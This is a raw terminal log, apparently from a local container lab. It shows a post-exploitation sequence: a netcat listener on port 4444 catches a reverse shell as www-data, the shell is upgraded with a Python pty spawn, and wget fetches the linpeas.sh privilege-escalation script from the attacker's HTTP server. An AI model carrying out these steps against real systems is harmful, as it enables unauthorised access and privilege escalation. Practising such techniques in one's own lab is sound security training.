 ~/Downloads
✔ 20:50:35
python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [03/Jun/2024 20:51:50] "GET /linpeas.sh HTTP/1.1" 200 -
Last login: Mon Jun  3 20:50:17 on ttys002
~
✔ 20:50:28
sudo netcat -lvnp 4444
Password:
Connection from 127.0.0.1:55760
Linux 579c266911f9 6.7.12-orbstack-00202-g57474688ffbd #1 SMP Mon May 27 09:21:34 UTC 2024 aarch64 aarch64 aarch64 G
NU/Linux
 18:51:07 up 1 day,  3:09,  0 user,  load average: 0.38, 0.29, 0.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@579c266911f9:/$ cd /tmp
cd /tmp
www-data@579c266911f9:/tmp$ wget http://host.docker.internal:8000/linpeas.sh
wget http://host.docker.internal:8000/linpeas.sh
--2024-06-03 18:51:50--  http://host.docker.internal:8000/linpeas.sh
Resolving host.docker.internal (host.docker.internal)... 198.19.248.254
Connecting to host.docker.internal (host.docker.internal)|198.19.248.254|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862779 (843K) [application/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 842.56K  --.-KB/s    in 0.01s
2024-06-03 18:51:50 (83.9 MB/s) - ‘linpeas.sh’ saved [862779/862779]
www-data@579c266911f9:/tmp$